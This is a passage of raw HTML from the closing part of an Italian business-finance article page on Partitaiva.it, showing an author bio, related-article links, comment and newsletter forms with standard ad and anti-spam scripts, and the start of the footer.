</div></div><div class="gb-container gb-container-efce99b9">
<div class="gb-container gb-container-f9696433"><div class="gb-inside-container">

<div id="etoro-widget"><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<a href="/link/etoro-side-600" Target="_blank"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" alt width="300" height="600" class="perfmatters-lazy" data-src="https://med.etoro.com/B20669_A119155_TGet_Spiva-side-cripto.aspx" /><noscript><img decoding="async" border="0" src="https://med.etoro.com/B20669_A119155_TGet_Spiva-side-cripto.aspx" alt="" width="300" height="600" /></noscript></a></div>
</div>

</div></div>
</div>


<p></p>
	</div>
</div>
				
            </aside>
        </div>
		
		

			</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-c7d75790" id="author">

<div class="button-first-author"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 31.982 31.982" style="enable-background:new 0 0 31.982 31.982;" xml:space="preserve"> <g> <path d="M3.952,23.15L0,31.955l8.767-3.992l0.018,0.019L3.938,23.13L3.952,23.15z M4.602,22.463L24.634,2.432l4.849,4.848   L9.45,27.312L4.602,22.463z M30.883,0.941c-2.104-1.963-4.488-0.156-4.488-0.156l4.851,4.843   C31.244,5.627,33.124,3.375,30.883,0.941z"/> </svg>
<div class="button-top-author"><span>Autore</span></div></div>


<div class="gb-grid-wrapper gb-grid-wrapper-b80850f4">
<div class="gb-grid-column gb-grid-column-aaff0635"><div class="gb-container gb-container-aaff0635">
<img alt="Foto dell&#039;autore" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded perfmatters-lazy" height="70" width="70" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/cropped-valeria-oggero-70x70.jpeg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/cropped-valeria-oggero-140x140.jpeg 2x" /><noscript><img alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2023/10/cropped-valeria-oggero-70x70.jpeg' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/cropped-valeria-oggero-140x140.jpeg 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/></noscript>
</div></div>

<div class="gb-grid-column gb-grid-column-ae8f982f"><div class="gb-container gb-container-ae8f982f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-793ff379 gb-headline-text"><a href="https://www.partitaiva.it/autori/valeria-oggero/">Valeria Oggero</a></p>



<p class="gb-headline gb-headline-b04a601f gb-headline-text">Giornalista</p>



<a class="gb-button gb-button-39f0cac0" href="https://it.linkedin.com/in/valeriaoggero" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></a>



</div></div></div>
</div>

<div class="gb-container gb-container-0f1c85b4">
<div class="dynamic-author-description">Giornalista pubblicista, laureata in Scienze della Comunicazione all'Università degli Studi di Torino, da sempre sono appassionata di scrittura. Dopo alcune esperienze all'estero, ho deciso di approfondire tematiche inerenti la fiscalità nazionale relativa alle persone fisiche ed alle Partite Iva. La curiosità mi ha portato a collaborare con agenzie web e testate e a conoscere realtà anche diversissime tra loro, lavorando come copywriter e editor freelancer.</div>
</div>
</div><div class="gb-container gb-container-9814adad">


</div><div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prestito-finanziamento-fido-imprese/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='57874' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-fb0e1861"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-7b2db46d gb-headline-text">Continua a leggere </h3>


<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/salone-risparmio-milano/' title='Salone del Risparmio: il più grande evento del settore a Milano, con apertura di Giancarlo Giorgetti'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="salone risparmio milano" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="salone risparmio milano" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/salone-risparmio-milano.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Salone del Risparmio: il più grande evento del settore a Milano, con apertura di Giancarlo Giorgetti</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/bando-cooperazione-internazionale-2025/' title='Bando per la cooperazione internazionale 2025: 12 milioni di euro per la tutela dei diritti dei minori, come fare domanda'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="bando per la cooperazione internazionale" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/05/bando-per-la-cooperazione-internazionale-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/05/bando-per-la-cooperazione-internazionale-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bando per la cooperazione internazionale" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Bando per la cooperazione internazionale 2025: 12 milioni di euro per la tutela dei diritti dei minori, come fare domanda</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/marche-bando-turismo-borghi/' title='Marche, 7 milioni di euro per rilanciare il turismo nei borghi: come accedere e requisiti'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="bando marche turismo" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/05/bando-marche-turismo-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/05/bando-marche-turismo-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bando marche turismo" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Marche, 7 milioni di euro per rilanciare il turismo nei borghi: come accedere e requisiti</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/on-oltre-nuove-imprese-tasso-zero-domanda/' title='ON &#8211; Oltre nuove imprese a tasso zero: come ottenere fino al 90% di finanziamenti a fondo perduto'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="on nuove imprese tasso zero" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/on-nuove-imprese-tasso-zero-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/on-nuove-imprese-tasso-zero-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="on nuove imprese tasso zero" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">ON &#8211; Oltre nuove imprese a tasso zero: come ottenere fino al 90% di finanziamenti a fondo perduto</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/agevolazioni-contributi-pubblici-apertura-bar/' title='Aprire un bar con contributi pubblici e agevolazioni: i bandi disponibili più convenienti'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="incentivi per apertura bar" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/07/agevolazioni-apertura-bar-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/07/agevolazioni-apertura-bar-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="incentivi per apertura bar" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Aprire un bar con contributi pubblici e agevolazioni: i bandi disponibili più convenienti</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/editoria-bonus-innovazione-assunzioni/' title='Editoria, arrivano sostegni a giornali, radio, TV e punti vendita in comuni senza edicole'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="sostegno all&#039;editoria governo" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/giornalista-in-redazione-giornale-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/10/giornalista-in-redazione-giornale-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="sostegno all&#039;editoria governo" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Editoria, arrivano sostegni a giornali, radio, TV e punti vendita in comuni senza edicole</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/investimenti-start-up-credit-agricole/' title='Investimenti in start-up innovative, il “caso” Crédit Agricole in Sicilia e le opportunità da cogliere'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Investimenti start up credit agricole finanziamenti" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Roberto-Ghisellini-Elita-Schillaci-e-Hugues-Brasseur-300x161.webp" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Roberto-Ghisellini-Elita-Schillaci-e-Hugues-Brasseur-300x161.webp 300w, https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Roberto-Ghisellini-Elita-Schillaci-e-Hugues-Brasseur-500x269.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Roberto-Ghisellini-Elita-Schillaci-e-Hugues-Brasseur-768x413.webp 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Roberto-Ghisellini-Elita-Schillaci-e-Hugues-Brasseur-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Investimenti start up credit agricole finanziamenti" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Roberto-Ghisellini-Elita-Schillaci-e-Hugues-Brasseur-300x161.webp 300w, https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Roberto-Ghisellini-Elita-Schillaci-e-Hugues-Brasseur-500x269.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Roberto-Ghisellini-Elita-Schillaci-e-Hugues-Brasseur-768x413.webp 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Investimenti in start-up innovative, il “caso” Crédit Agricole in Sicilia e le opportunità da cogliere</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/btp-valore-ottobre/' title='BTP Valore ottobre, il ticket medio è di 32 mila euro: quanto ha incassato lo Stato due giorni'>
<img width="275" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;275&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20275%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="BTP Valore ottobre 2025 rendimento" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/btp-valore-ottobre-2025-275x161.webp" /><noscript><img width="275" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/10/btp-valore-ottobre-2025-275x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BTP Valore ottobre 2025 rendimento" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">BTP Valore ottobre, il ticket medio è di 32 mila euro: quanto ha incassato lo Stato due giorni</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/bandi-imprese-dicembre-2025/' title='Bandi per imprese a dicembre 2025, le misure per manifatturiero e attività culturali e creative'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Bandi imprese dicembre 2025" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/12/Bandi-imprese-dicembre-2025-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/12/Bandi-imprese-dicembre-2025-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bandi imprese dicembre 2025" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Bandi per imprese a dicembre 2025, le misure per manifatturiero e attività culturali e creative</span></a>
</div>
</div>


</div></div><div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-e6fcfd6f"><div class="gb-inside-container">
<div class="gb-container gb-container-cfc8e94f"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1006e0bd">
<div class="gb-grid-column gb-grid-column-25086cbc"><div class="gb-container gb-container-25086cbc"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-38102b6f"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-headline-text">Iscriviti alla Newsletter</span></h2>



<p>Il meglio delle notizie di <strong>Partitaiva.it</strong>, per ricevere sempre le novità e i consigli su fisco, tasse, lavoro, economia, fintech e molto altro.</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a9061fad"><div class="gb-container gb-container-a9061fad"><div class="gb-inside-container">
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/prestito-finanziamento-fido-imprese/" data-token="5de48fd5e6804479dff19a959c859513" data-token-time="1769072640"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >GDPR Accettazione email</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Prestito, finanziamento o fido: quali sono le differenze e strumenti per le imprese"><input type="hidden" name="page_url" value="https://www.partitaiva.it/prestito-finanziamento-fido-imprese/"><input type="hidden" name="page_id" value="57874"><input type="hidden" name="wpforms[post_id]" value="57874"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->

</div></div></div>
</div>
</div></div>
</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 